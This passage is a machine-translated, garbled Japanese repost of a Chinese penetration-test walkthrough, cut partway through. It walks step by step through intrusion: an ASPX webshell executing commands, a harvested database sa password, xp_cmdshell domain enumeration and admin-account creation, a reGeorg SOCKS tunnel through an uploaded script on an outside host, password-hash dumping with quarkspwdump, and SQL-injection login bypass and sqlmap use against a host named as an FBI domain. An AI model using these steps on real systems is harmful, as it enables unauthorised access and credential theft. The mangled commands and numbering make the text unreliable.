17。ASPXマレーシアのコマンド実行を介して、ネットワークカードのIPアドレスを確認し、2つのネットワークカード、1つのネットワークカードIPアドレス192.168.152.182があり、もう1つのネットワークカードは192.168.79.128CMDPath3:C: \ Windowsホストのキャッシュ情報を確認して、いくつかのイントラネットIPS(192.168.152.182、192.168.152.173、192.168.152.180)CMDPath:C: \ Windows \ System32 \マレーシアでは、1433年と3389ポート20が有効になっていることがわかりました。 Webサイトの構成ファイルを表示し、データベースアカウントのパスワード21.ASPXマレーシアのデータベース関数を使用して、データベースに正常にログインし、システムの許可があることがわかりました。 connstring:Server=192.168.152.173; uid=sa; pwd=piy88pro*jnj24e3; database=master; probider=sqloledbsec: xp_cmdshell_execrun sql3:exec mastr 'Whoami'22。ドメインsqlexec: xp_cmdshell_execrun sql:exec master.dbo、xp_cmdshell 'dequery users '23のすべてのユーザー名をクエリします。ドメイングループ名sqlexec: xp_cmdshell_execrun sql:exec master.dbo、xp_cmdshell 'netグループ /ドメイン'24。現在のドメインのコンピューターのリストを確認し、Webサーバー、ファイルサーバー、DBサーバーなどのホスト名があることを確認します。SQLEXEC:XP_CMDSHELL_EXECRUNSQL3:EXEC MASTEC MASTEC、XP_CMDSHELL 'Net View'25。ドメイン管理者、管理者ユーザーのsqlexec3360 xp_cmdshell_execrun sql3:exec master.dbo、xp_cmdshell 'netグループ'ドメイン管理者' /domain'26をクエリします。データベースシェルを使用してアカウントを追加し、管理者グループExec Master.dbo、XP_CMDSHELL 'ネットユーザーDDDパスワード#111 /ADD'EXEC MASTER.DBO、XP_CMDSHELL'ネットローカルグループ管理者DDD /ADD'13に追加します。 regeorgsocksproxyのASPXスクリプトファイルをASPX(39.106.226.95)を介してターゲットシステムにアップロードし、リンクhttp://39.106.226.95:9235/tunnel.aspx14にアクセスします。構成後、Regeoryはローカルチャネルとターゲットチャネルを開き、Python Regeorgsocksproxy.py -P 8888 -L 0.0.0.0 -U http://39.106.226.95:9235/tunnel.aspxを実行するために使用されます。
15. ProxifierにSocks4プロキシを設定し、プロキシSocks4 127.0.0.1 888816を追加します。リモートでロギングするときにオプションを構成し、ローカルツールフォルダーをターゲットマシンにマウントする
17. quarkspwdump.exeをファイル共有を使用してアップロードし、quarkspwdump.exeを使用してシステム管理者のパスワードをつかみ、TXTファイルにエクスポートします。 MD5をアンラップできないことがわかりました18。ウェブサイトのルートディレクトリには別のディレクトリがあります。これはoa.fbi.gov.usです。次に、このディレクトリコマンドにWebサイトドメイン名として直接アクセスし、ソースコードライブラリログ管理システムであることがわかります。 19。ASPユニバーサルパスワードを使用して、ログインをバイパスしてみてください。アカウント:admin ’または' 1 '=’ 1パスワードは任意であり、バックグラウンドにログインしてください20。ストレージタイプXSS21を見つけます。追加されたログをクリックして、属性を確認します。 URL http://oa.fbi.gov.us/logive.asp?id=39422を見つけます。 AH DインジェクションツールまたはSQLMAPツールを使用して、ユーザー名とパスワードを正常に噴射します23。正常に挿入されたユーザー名とパスワードを使用して、デスクトップに正常にログインします。
元のリンク:https://Blog.csdn.net/weixin_44991517/article/details/93896401




.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
















































